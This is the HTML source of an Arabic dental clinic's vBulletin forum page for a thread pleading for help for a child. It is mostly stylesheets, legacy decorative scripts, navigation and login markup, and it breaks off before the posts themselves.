

--- FILE ---
content_type: text/html; charset=windows-1256
request_url: https://asnanaka.com/phpp2/showthread.php?s=35096a887ac4ee9c3455560941e8e69b&p=11956
body_size: 14707
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" dir="rtl" lang="ar">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
<meta name="generator" content="vBulletin 3.8.9" />

<meta name="keywords" content=" أناجدكم لوجه الله أرجوكن ساعدو طفل مسكين, مركز ، علاج،أسنان،عصب،تقويم،زراعة،الزيركون ، أبتسامة، هوليود ،عيادة،لثة،فم،بلعوم،إصابة،ألم،أوجاع،وجع،ضرس،جسر،تلبيسة،جسور،تتويج،غذاء،سورية،اللاذقية،جبلة، سياحة،عبد الرحمن،جراحة،تعقيم،مواصلات،سكن،شقق،بحر،جبل،نهر،السعودية،الخليج،الجزيرة،mbc،syria،saudi،ksa" />
<meta name="description" content=" أناجدكم لوجه الله أرجوكن ساعدو طفل مسكين صحة المفاصل والهيكل العظمي" />

<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">


<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
        
<!-- Bootstrap -->
<link href="qima-host.net/bootstrap-rtl.css" rel="stylesheet">

<!-- font-awesome -->
<link href="qima-host.net/css/font-awesome.css" rel="stylesheet">

<!-- responsive-nav
<link href="qima-host.net/responsive-nav.css" rel="stylesheet">  -->

<!-- style -->
<link href="qima-host.net/style.css" rel="stylesheet">

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
        
<!--[if lt IE 9]>
 <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->










<!-- CSS Stylesheet -->
<style type="text/css" id="vbulletin_css">
/**
* vBulletin 3.8.9 CSS
* Style: 'asnanaka mobile'; Style ID: 15
*/
body
{
	background: #e9f1f5;
	color: #000000;
	font: bold 12pt DroidArabicKufiRegular;
	margin: 0px 0px 0px 0px;
	
	
}
a:link, body_alink
{
	color: #568da4;
	text-decoration: none;
}
a:visited, body_avisited
{
	color: #568da4;
	text-decoration: none;
}
a:hover, a:active, body_ahover
{
	color: #FF4400;
	text-decoration: none;
}
.page
{
	background: #e9f1f5;
	color: #000000;
	font: bold 12px arial,verdana,helvetica,sans-serif;
}
.page a:link, .page_alink
{
	text-decoration: none;
}
.page a:visited, .page_avisited
{
	text-decoration: none;
}
.page a:hover, .page a:active, .page_ahover
{
	text-decoration: none;
}
td, th, p, li
{
	font: normal 10pt dr, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.tborder
{
	background: #fff;
	color: #000000;
	border: 1px solid #356f87;
}
.tcat
{
	background: #568da4;
	color: #FFFFFF;
	font: bold 16pt arial,verdana,helvetica,sans-serif;
}
.tcat a:link, .tcat_alink
{
	color: #ffffff;
	text-decoration: none;
}
.tcat a:visited, .tcat_avisited
{
	color: #ffffff;
	text-decoration: none;
}
.tcat a:hover, .tcat a:active, .tcat_ahover
{
	color: #FFFF66;
	text-decoration: none;
}
.thead
{
	background: #568da4;
	color: #FFFFFF;
	font: bold 12px tahoma, Arial, Helvetica, Verdana;
}
.thead a:link, .thead_alink
{
	color: #FFFFFF;
	text-decoration: none;
}
.thead a:visited, .thead_avisited
{
	color: #FFFFFF;
	text-decoration: none;
}
.thead a:hover, .thead a:active, .thead_ahover
{
	color: #FFFF00;
	text-decoration: none;
}
.tfoot
{
	background: #568da4;
	color: #E0E0F6;
	font: bold 12pt arial,verdana,helvetica,sans-serif;
}
.tfoot a:link, .tfoot_alink
{
	color: #FFFFFF;
	text-decoration: none;
}
.tfoot a:visited, .tfoot_avisited
{
	color: #FFFFFF;
	text-decoration: none;
}
.tfoot a:hover, .tfoot a:active, .tfoot_ahover
{
	color: #66FFFF;
	text-decoration: none;
}
.alt1, .alt1Active
{
	background: #fff;
	color: #000000;
	font-family: DroidArabicKufiRegular;
}
.alt1 a:link, .alt1_alink, .alt1Active a:link, .alt1Active_alink
{
	text-decoration: none;
}
.alt1 a:visited, .alt1_avisited, .alt1Active a:visited, .alt1Active_avisited
{
	text-decoration: none;
}
.alt1 a:hover, .alt1 a:active, .alt1_ahover, .alt1Active a:hover, .alt1Active a:active, .alt1Active_ahover
{
	text-decoration: none;
}
.alt2, .alt2Active
{
	background: #FFFFFF;
	color: #000000;
	font: bold 12pt DroidArabicKufiRegular;
}
.alt2 a:link, .alt2_alink, .alt2Active a:link, .alt2Active_alink
{
	text-decoration: none;
}
.alt2 a:visited, .alt2_avisited, .alt2Active a:visited, .alt2Active_avisited
{
	text-decoration: none;
}
.alt2 a:hover, .alt2 a:active, .alt2_ahover, .alt2Active a:hover, .alt2Active a:active, .alt2Active_ahover
{
	text-decoration: none;
}
.inlinemod
{
	background: #FFFFCC;
	color: #5d5d5d;
}
.inlinemod a:link, .inlinemod_alink
{
	text-decoration: none;
}
.inlinemod a:visited, .inlinemod_avisited
{
	text-decoration: none;
}
.inlinemod a:hover, .inlinemod a:active, .inlinemod_ahover
{
	text-decoration: none;
}
.wysiwyg
{
	background: #F5F5FF;
	color: #000000;
	font: bold 12pt arial;
}
.wysiwyg a:link, .wysiwyg_alink
{
	text-decoration: none;
}
.wysiwyg a:visited, .wysiwyg_avisited
{
	text-decoration: none;
}
.wysiwyg a:hover, .wysiwyg a:active, .wysiwyg_ahover
{
	text-decoration: none;
}
textarea, .bginput
{
	font: bold 12px arial,verdana,helvetica,sans-serif;
}
.bginput option, .bginput optgroup
{
	font-size: 12px;
	font-family: arial,verdana,helvetica,sans-serif;
}
.button
{
	font: bold 12px tahoma, Arial, Helvetica, Verdana;
}
select
{
	font: 12px tahoma, Arial, Helvetica, Verdana;
}
option, optgroup
{
	font-size: 12px;
	font-family: tahoma, Arial, Helvetica, Verdana;
}
.smallfont
{
	font: bold 12px tahoma, Arial, Helvetica, Verdana;
}
.time
{
	color: #666686;
	font: 12px tahoma, Arial, Helvetica, Verdana;
}
.navbar
{
	font: 12px DroidArabicKufiRegular;
}
.navbar a:link, .navbar_alink
{
	text-decoration: none;
}
.navbar a:visited, .navbar_avisited
{
	text-decoration: none;
}
.navbar a:hover, .navbar a:active, .navbar_ahover
{
	text-decoration: none;
}
.highlight
{
	color: #FF0000;
	font: bold 12px tahoma, Arial, Helvetica, Verdana;
}
.fjsel
{
	background: #568da4;
	color: #E0E0F6;
}
.fjdpth0
{
	background: #F7F7F7;
	color: #000000;
}
legend
{
	color: #568da4;
	font: 12px tahoma, Arial, Helvetica, Verdana;
}
.vbmenu_control
{
	background: #568da4;
	color: #FFFFFF;
	font: 12px tahoma, Arial, Helvetica, Verdana;
	padding: 3px 6px 3px 6px;
	white-space: nowrap;
}
.vbmenu_control a:link, .vbmenu_control_alink
{
	color: #FFFFFF;
	text-decoration: none;
}
.vbmenu_control a:visited, .vbmenu_control_avisited
{
	color: #FFFFFF;
	text-decoration: none;
}
.vbmenu_control a:hover, .vbmenu_control a:active, .vbmenu_control_ahover
{
	color: #FFFFFF;
	text-decoration: underline;
}
.vbmenu_popup
{
	background: #FFFFFF;
	color: #000000;
	font: 12px tahoma, Arial, Helvetica, Verdana;
	border: 1px solid #356f87;
}
.vbmenu_option
{
	background: #BBC7CE;
	color: #000000;
	font: 12px tahoma, Arial, Helvetica, Verdana;
	white-space: nowrap;
	cursor: pointer;
}
.vbmenu_option a:link, .vbmenu_option_alink
{
	color: #568da4;
	text-decoration: none;
}
.vbmenu_option a:visited, .vbmenu_option_avisited
{
	color: #568da4;
	text-decoration: none;
}
.vbmenu_option a:hover, .vbmenu_option a:active, .vbmenu_option_ahover
{
	color: #FFFFFF;
	text-decoration: none;
}
.vbmenu_hilite
{
	background: #eee;
	color: #223241;
	font: 12px dr, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	white-space: nowrap;
	cursor: pointer;
}
.vbmenu_hilite a:link, .vbmenu_hilite_alink
{
	color: #223241;
	text-decoration: none;
}
.vbmenu_hilite a:visited, .vbmenu_hilite_avisited
{
	color: #223241;
	text-decoration: none;
}
.vbmenu_hilite a:hover, .vbmenu_hilite a:active, .vbmenu_hilite_ahover
{
	color: #999999;
	text-decoration: none;
}
/* ***** styling for 'big' usernames on postbit etc. ***** */
.bigusername { font-size: 14pt; }

/* ***** small padding on 'thead' elements ***** */
td.thead, th.thead, div.thead { padding: 4px; }

/* ***** basic styles for multi-page nav elements */
.pagenav a { text-decoration: none; }
.pagenav td { padding: 2px 4px 2px 4px; }

/* ***** de-emphasized text */
.shade, a.shade:link, a.shade:visited { color: #777777; text-decoration: none; }
a.shade:active, a.shade:hover { color: #FF4400; text-decoration: underline; }
.tcat .shade, .thead .shade, .tfoot .shade { color: #DDDDDD; }

/* ***** define margin and font-size for elements inside panels ***** */
.fieldset { margin-bottom: 6px; }
.fieldset, .fieldset td, .fieldset p, .fieldset li { font-size: 11px; }
.sasaa{
border:1px solid #000;
border-radius:0px;
}

img{
  height: auto;
  max-width: 100%;
  width: inherit;
}
</style>
<link rel="stylesheet" type="text/css" href="clientscript/vbulletin_important.css?v=389b1" />


<!-- / CSS Stylesheet -->

<script type="text/javascript" src="clientscript/yui/yahoo-dom-event/yahoo-dom-event.js?v=389b1"></script>
<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=389b1"></script>
<script type="text/javascript">
<!--
var SESSIONURL = "s=5e9f562c153970c1451f5842c8ba9df4&";
var SECURITYTOKEN = "guest";
var IMGDIR_MISC = "qima-host.net/misc";
var vb_disable_ajax = parseInt("1", 10);
// -->
</script>
<script type="text/javascript" src="clientscript/vbulletin_global.js?v=389b1"></script>
<script type="text/javascript" src="clientscript/vbulletin_menu.js?v=389b1"></script>

<!-- الرجاء ثم الرجاء ثم الرجاء عدم التعديل على الهاك او الاقتباس منه ولانسمح بذلك كليا اخوكم ابو عمر -->
<!--Javascript-->
<script type="text/javascript" src="massy/poem.js"></script>
<script type="text/javascript" src="massy/gradient.js"></script>
<style type="text/css">
.bdr130button {
	padding: 1px;
	border: none;
}
.rainbow{ behavior: url('massy/rainbow.htc') } 
.saleh-info {
	font-family: Arial;
	font-size: 15px;
	font-weight: bold;
	color: #000000;
	background-image: url('images/toolbox/info.png');
	background-color: #EAEEFB;
	background-repeat: no-repeat;
	background-position: right 10px;
	border: 1px solid #203FAA;
	padding: 15px 65px 10px 5px;
	display: block;
}
.saleh-caution {
	font-family: Arial;
	font-size: 15px;
	font-weight: bold;
	color: #000000;
	background-image: url('images/toolbox/caution.png');
	background-repeat: no-repeat;
	background-color: #FFFFCC;
	background-position: right 10px;
	border: 1px solid #990000;
	padding: 15px 65px 10px 5px;
}
.saleh-warning {
	font-family: Arial;
	font-size: 15px;
	font-weight: bold;
	color: #000000;
	background-image: url('images/toolbox/warning.png');
	background-color: #FFCCCC;
	background-repeat: no-repeat;
	background-position: right 10px;
	border: 1px solid #FF0000;
	padding: 15px 65px 10px 5px;
}

</style>
<!-- /  www.bdr130.net الجقوق محفوظة ولااسمح بازالتها او التعديل على الملفات اخوكم الدربيل  - ابو عمر -->
<script language="JavaScript">
<!--
function stopError() {
return true;
}
window.onerror = stopError;
// -->
</script>
<script>
nereidFadeObjects = new Object();
nereidFadeTimers = new Object();
function nereidFade(object, destOp, rate, delta){
if (!document.all)
return
if (object != "[object]"){  
setTimeout("nereidFade("+object+","+destOp+","+rate+","+delta+")",0);
return;
}
clearTimeout(nereidFadeTimers[object.sourceIndex]);
    diff = destOp-object.filters.alpha.opacity;
    direction = 1;
    if (object.filters.alpha.opacity > destOp){
    direction = -1;
    }
    delta=Math.min(direction*diff,delta);
    object.filters.alpha.opacity+=direction*delta;
    if (object.filters.alpha.opacity != destOp){
        nereidFadeObjects[object.sourceIndex]=object;
        nereidFadeTimers[object.sourceIndex]=setTimeout("nereidFade(nereidFadeObjects["+object.sourceIndex+"],"+destOp+","+rate+","+delta+")",rate);
    }
}
</script>
<style>
.shakeimage{
position:relative
}
</style>
<script language="JavaScript1.2">
var rector=3
var stopit=0 
var a=1
function init(which){
stopit=0
shake=which
shake.style.left=0
shake.style.top=0
}
function rattleimage(){
if ((!document.all&&!document.getElementById)||stopit==1)
return
if (a==1){
shake.style.top=parseInt(shake.style.top)+rector
}
else if (a==2){
shake.style.left=parseInt(shake.style.left)+rector
}
else if (a==3){
shake.style.top=parseInt(shake.style.top)-rector
}
else{
shake.style.left=parseInt(shake.style.left)-rector
}
if (a<4)
a++
else
a=1
setTimeout("rattleimage()",50)
}
function stoprattle(which){
stopit=1
which.style.left=0
which.style.top=0
}
</script>

<script language="JavaScript1.2">
function flashit(){
if (!document.all)
return
if (myexample.style.borderColor=="blue")
myexample.style.borderColor="red"
else
myexample.style.borderColor="blue"
}
setInterval("flashit()", 200)
</script>
<!-- /  www.bdr130.net الجقوق محفوظة ولااسمح بازالتها او التعديل على الملفات اخوكم الدربيل  - ابو عمر -->
				<!--hide-addon-->
		
			<script type="text/javascript"><!--
			var hpostid = 0;
			var hmax = 0;
			function findposts(obj,call){
				ruf = call;
				var laenge = obj.innerHTML.length;
				if (hmax == '0'){
					hmax = laenge;
				} else if (hmax < laenge){
					hmax = laenge;
					Rufen(ruf);
				}
			}
			var hide_aktiv = null;
			var unhide = null;
			var zahl = 0;
			var old;
			var postid
			function Rufen(posting){
				if (window.XMLHttpRequest) {
					unhide = new XMLHttpRequest();
				} else if (window.ActiveXObject) {
					unhide = new ActiveXObject("Microsoft.XMLHTTP");
				}
				old = posting
				var postids = posting.split(",");
				if ( zahl < postids.length){
					postid = postids[zahl];
					unhide.open("POST", "showthread.php", true);
					unhide.onreadystatechange = ausgeben;
					unhide.setRequestHeader(
						"Content-Type",
						"application/x-www-form-urlencoded");
					unhide.send("do=whatever&p="+postid+"&all="+old);
				} else zahl = 0;
			}

			function ausgeben() {
				if (unhide.readyState == 4) {
					if (unhide.responseText != 'sid_hide_still_active'){
						document.getElementById("post_message_"+postid).innerHTML =
							unhide.responseText;
						zahl++;
						Rufen(old);
					} else {
						zahl++;
						Rufen(old);
					}
				}
				else setTimeout('ausgeben()', 200);
			}
			//-->
			</script>
		
<!-- الرجاء ثم الرجاء ثم الرجاء عدم التعديل على الهاك او الاقتباس منه ولانسمح بذلك كليا اخوكم ابو عمر -->
	<title> أناجدكم لوجه الله أرجوكن ساعدو طفل مسكين - منتدى أسنانك</title>
	<script type="text/javascript" src="clientscript/vbulletin_post_loader.js?v=389b1"></script>
	<style type="text/css" id="vbulletin_showthread_css">
	<!--
	
	#links div { white-space: nowrap; }
	#links img { vertical-align: middle; }
	-->
	</style>
</head>
<body onload="if (document.body.scrollIntoView &amp;&amp; (window.location.href.indexOf('#') == -1 || window.location.href.indexOf('#post') &gt; -1)) { fetch_object('currentPost').scrollIntoView(true); }">
<style>




@import url('https://fonts.googleapis.com/css?family=Cairo');

.qima99 ul li a{font-family:cairo!important;}

.qimahost1{background-color:#568da4;padding:10px;}
.qimahost2{background-color:white;padding:30px;}
.qimahost4{float:left;padding-top:20px;}
.qimahost5{float:left;}




.menu{}
.menu ul{padding:0;margin:0;}
.menu ul li{float:right;list-style-type:none;}
.menu ul li a{padding:10px;font-family:cairo;font-size:14px;color:#fff;}
.menu ul li a:hover{color:#87d1c9;}

@import url(https://fonts.googleapis.com/css?family=Lato);
@import url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.css);

a {
    text-decoration: none;
    color: #fff;
}
p > a:hover{
    color: #d9d9d9;
    text-decoration:  underline;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    margin:  1% 0 1% 0;
}
._12 {
    font-size: 1.2em;
}
._14 {
    font-size: 1.4em;
}
ul {
    padding:0;
    list-style: none;
}
.footer-social-icons {
  
    display:block;
    margin: 0 auto;
}
.social-icon {
    color: #fff;
}
ul.social-icons {
  
}
.social-icons li {
    vertical-align: top;
    display: inline;
    height: 100px;
}
.social-icons a {
    color: #fff;
    text-decoration: none;
}
.fa-facebook {
    padding:10px 14px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #71ada7;
}
.fa-facebook:hover {
    background-color: #3d5b99;
}
.fa-twitter {
    padding:10px 12px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #71ada7;
}
.fa-twitter:hover {
    background-color: #00aced;
}
.fa-rss {
    padding:10px 14px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #71ada7;
}
.fa-rss:hover {
    background-color: #eb8231;
}
.fa-youtube {
    padding:10px 14px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #71ada7;
}
.fa-youtube:hover {
    background-color: #e64a41;
}
.fa-linkedin {
    padding:10px 14px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #71ada7;
}
.fa-linkedin:hover {
    background-color: #0073a4;
}
.fa-google-plus {
    padding:10px 9px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #71ada7;
}
.fa-google-plus:hover {
    background-color: #e25714;
}



</style>



<div class="container-fluid qimahost1">



<div class="container">


<div class="row">


<div class="col-sm-6">



<div class="hidden-xs menu">

<ul>

<!----روابط القائمة اليمنى-------->

<li><a href="https://www.asnanu.com/"><i class="fa fa-home"></i> الرئيسية</a><a href="#"><span lang="ar-sa">من 
نحن</span> </a></li>

<li>
<a href="https://asnanu.com/category/%d9%85%d9%88%d8%a7%d8%b6%d9%8a%d8%b9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%85%d8%a8%d8%b3%d8%b7%d9%87-%d8%b9%d9%86-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">
<span lang="ar-sa"><i class="fa fa-book">كل شي عن زراعة الأسنان</i></span> </a></li>

<li><a href="https://asnanu.com/2024/10/16/%d8%b9%d9%86%d9%88%d8%a7%d9%86-%d9%85%d8%b1%d9%83%d8%b2-%d8%a3%d8%b3%d9%86%d8%a7%d9%86%d9%83-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b7%d9%86%d8%a8%d9%88%d9%84-%d8%aa%d8%b1//">
<span lang="ar-sa">عنوان المركز </span>&nbsp;</a></li>

<li><a href="https://wa.me/+905355709310?text=%D8%A7%D9%84%D8%B3%D9%84%D8%A7%D9%85%20%D8%B9%D9%84%D9%8A%D9%83%D9%85%20%D9%88%D8%B1%D8%AD%D9%85%D8%A9%20%D8%A7%D9%84%D9%84%D9%87%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%20%D8%A7%D9%86%D8%B3%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%AD%D9%85%D9%86%20%D8%A7%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%86%20%D8%A3%D8%B3%D8%AA%D8%B4%D9%8A%D8%B1%D9%83%20%D9%81%D9%8A%20%D8%AD%D8%A7%D9%84%D8%A7%D8%AA%D9%8A%20%D9%82%D8%A8%D9%84%20%D8%A7%D9%84%D8%B3%D9%81%D8%B1%20%D8%A7%D9%84%D9%8A%D9%83"><i class="fa fa-envelope-o"></i> اتصل بنا على الواتس اب 
</a></li>

</ul>


</div>


</div>

<div class="col-sm-6">



<div class="qimahost5">


<div class="footer-social-icons">
 
<!----روابط ايقونات مواقع التواصل الاجتماعي-------->

    <ul class="social-icons">
		<li><a href="https://m.facebook.com/www.asnanaka/
" class="social-icon"><i class="fa fa-facebook"></i></a>
		</li>
		<li><a href="https://x.com/anas_nanouh" class="social-icon"><i class="fa fa-twitter"></i></a>
		</li>
		<li><a href="https://www.youtube.com/channel/UCwrhFpHp6epxVcBp9ITyUUQ?view_as=subscriber" class="social-icon"><i class="fa fa-youtube"></i></a>
		</li>
		<li><a href="" class="social-icon"><i class="fa fa-google-plus"></i>
		</a></li>
</ul>


</div>




</div>

</div>


</div>


</div>


</div>



<div class="container-fluid qimahost2">


<div class="container">



<div class="row">
<li><b><font style="font-size: 27pt"><span lang="ar-sa">مركز أسنانك الدولي</span></font></b><p>
<b>&nbsp;&nbsp;&nbsp; <span lang="ar-sa">مختصون بزراعة الأسنان وتركيبات أسنان الزيركون منذ عام 1995
</span></b></p>


<div class="col-sm-4">


<div class="logoqima">




<a href="https://www.assnan.com/wacappe.htm">


<img src="asnanaka.gif"></a><a href="index.php">


</a>
<p><span lang="ar-sa">ا<a href="https://www.asnanaka.com">لصفحة الرئيسية</a> -
<a href="https://www.assnan.com/adress_assnan.htm">الحجز وعنوان المركز</a></span> -
<span lang="ar-sa"><a href="https://www.assnan.com/About-Us.htm">من نحن</a></span></div>

</div>


</div>


</div>



</div>
<br />

<!-- breadcrumb, login, pm info -->
<div class="tborder90909" cellpadding="3" cellspacing="1" border="0" width="100%" align="right">
<div>
	<div class="col-sm-9 alt1 yay" width="100%">
		
			<table cellpadding="0" cellspacing="0" border="0">
			<tr valign="bottom">
				<td><a href="#" onclick="history.back(1); return false;"><img src="qima-host.net/misc/navbits_start.gif" alt="العودة" border="0" /></a></td>
				<td>&nbsp;</td>
				<td width="100%"><span class="navbar"><a href="index.php?s=5e9f562c153970c1451f5842c8ba9df4" accesskey="1">منتدى أسنانك</a></span> 
	<span class="navbar">&gt; <a href="forumdisplay.php?s=5e9f562c153970c1451f5842c8ba9df4&amp;f=7">قسم الطب العام</a></span>


	<span class="navbar">&gt; <a href="forumdisplay.php?s=5e9f562c153970c1451f5842c8ba9df4&amp;f=32">صحة المفاصل والهيكل العظمي</a></span>

</td>
			</tr>
			<tr>
				<td class="navbar" style="font-size:10pt; padding-top:1px" colspan="3"><a href="/phpp2/showthread.php?s=35096a887ac4ee9c3455560941e8e69b&amp;p=11956"><img class="inlineimg" src="qima-host.net/misc/navbits_finallink_rtl.gif" alt="تحديث الصفحة" border="0" /></a> <strong>
	 أناجدكم لوجه الله أرجوكن ساعدو طفل مسكين

</strong></td>
			</tr>
			</table>
		
	</div>

	<div class="alt2 yay" nowrap="nowrap" style="padding:0px">
		<!-- login form -->
		<form action="login.php?do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">
		<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=389b1"></script>
		<table cellpadding="0" cellspacing="3" border="0">
		<tr>
			<td class="smallfont" style="white-space: nowrap;"><label for="navbar_username">اسم العضو</label></td>
			<td><input type="text" class="bginput" style="font-size: 11px" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="اسم العضو" onfocus="if (this.value == 'اسم العضو') this.value = '';" /></td>
			<td class="smallfont" nowrap="nowrap"><label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" tabindex="103" id="cb_cookieuser_navbar" accesskey="c" />حفظ البيانات؟</label></td>
		</tr>
		<tr>
			<td class="smallfont"><label for="navbar_password">كلمة المرور</label></td>
			<td><input type="password" class="bginput" style="font-size: 11px" name="vb_login_password" id="navbar_password" size="10" tabindex="102" /></td>
			<td><input type="submit" class="button" value="تسجيل الدخول" tabindex="104" title="ادخل اسم العضو وكلمة المرور الخاصة بك في الحقول المجاورة لتسجيل الدخول, أو اضغط على رابط 'التسجيل' لإنشاء حساب خاص بك." accesskey="s" /></td>
		</tr>
		</table>
		<input type="hidden" name="s" value="5e9f562c153970c1451f5842c8ba9df4" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" name="do" value="login" />
		<input type="hidden" name="vb_login_md5password" />
		<input type="hidden" name="vb_login_md5password_utf" />
		</form>
		<!-- / login form -->
	</div>

</div>
</div>
<!-- / breadcrumb, login, pm info -->

<!-- nav buttons bar -->
<div class="tborder" style="padding:1px; border-top-width:0px">
    <table cellpadding="0" cellspacing="0" border="0" width="100%" align="center">
    <tr align="center">
        
        
            <td class="vbmenu_control"><a href="register.php?s=5e9f562c153970c1451f5842c8ba9df4" rel="nofollow">التسجيل</a></td>
        
        
        <td class="vbmenu_control"><a rel="help" href="faq.php?s=5e9f562c153970c1451f5842c8ba9df4" accesskey="5">التعليمـــات</a></td>
        
            
            
        
        <td class="vbmenu_control"><a href="calendar.php?s=5e9f562c153970c1451f5842c8ba9df4">التقويم</a></td>
        
            
                
                <td class="hidden-xs vbmenu_control"><a href="search.php?s=5e9f562c153970c1451f5842c8ba9df4&amp;do=getdaily" accesskey="2">مشاركات اليوم</a></td>
                
                <td class="hidden-xs vbmenu_control"><a id="navbar_search" href="search.php?s=5e9f562c153970c1451f5842c8ba9df4" accesskey="4" rel="nofollow">البحث</a> <script type="text/javascript"> vbmenu_register("navbar_search"); </script></td>
            
            
        
        
        
        </tr>
    </table>
</div>
<!-- / nav buttons bar -->

<br />






<!-- NAVBAR POPUP MENUS -->

    
    
    
    <!-- header quick search form -->
    <div class="vbmenu_popup" id="navbar_search_menu" style="display:none;margin-top:3px" align="right">
        <table cellpadding="4" cellspacing="1" border="0">
        <tr>
            <td class="thead">البحث في المنتدى</td>
        </tr>
        <tr>
            <td class="vbmenu_option" title="nohilite">
                <form action="search.php?do=process" method="post">

                    <input type="hidden" name="do" value="process" />
                    <input type="hidden" name="quicksearch" value="1" />
                    <input type="hidden" name="childforums" value="1" />
                    <input type="hidden" name="exactname" value="1" />
                    <input type="hidden" name="s" value="5e9f562c153970c1451f5842c8ba9df4" />
                    <input type="hidden" name="securitytoken" value="guest" />
                    <div><input type="text" class="bginput" name="query" size="25" tabindex="1001" /><input type="submit" class="button" value="إذهب" tabindex="1004" /></div>
                    <div style="margin-top:3px">
                        <label for="rb_nb_sp0"><input type="radio" name="showposts" value="0" id="rb_nb_sp0" tabindex="1002" checked="checked" />عرض المواضيع</label>
                        &nbsp;
                        <label for="rb_nb_sp1"><input type="radio" name="showposts" value="1" id="rb_nb_sp1" tabindex="1003" />عرض المشاركات</label>
